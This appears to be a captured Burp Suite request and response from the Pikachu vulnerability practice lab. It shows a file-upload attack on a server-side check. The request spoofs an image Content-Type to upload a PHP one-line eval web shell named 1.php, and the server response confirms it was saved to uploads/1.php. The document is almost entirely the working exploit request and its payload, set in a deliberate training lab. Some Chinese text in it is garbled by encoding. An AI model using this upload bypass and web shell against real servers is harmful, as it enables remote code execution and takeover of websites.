 Request
Raw Params Headers Hex
POST /vul/unsafeupload/servercheck.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------30722260408392
Content-Length: 332
Connection: close
Referer: http://192.168.163.1/vul/unsafeupload/servercheck.php
Cookie: Drupal.toolbar.collapsed=0;
SESSc8c6a2e5a839654301760b8e0b85e76e=YDcVvWhab9j48hteUnBiF9rrJFSO4obiPhc45
U9k1XE; PHPSESSID=lskckv1cnit5lhoutfsav2m5k0
Upgrade-Insecure-Requests: 1
-----------------------------30722260408392
Content-Disposition: form-data; name="uploadfile"; filename="1.php"
Content-Type: image/jpg
<?php @eval($_POST['ilovewcf']);?>
-----------------------------30722260408392
Content-Disposition: form-data; name="submit"
寮 濮嬩笂浼
-----------------------------30722260408392--
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 服务端check 点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/1.php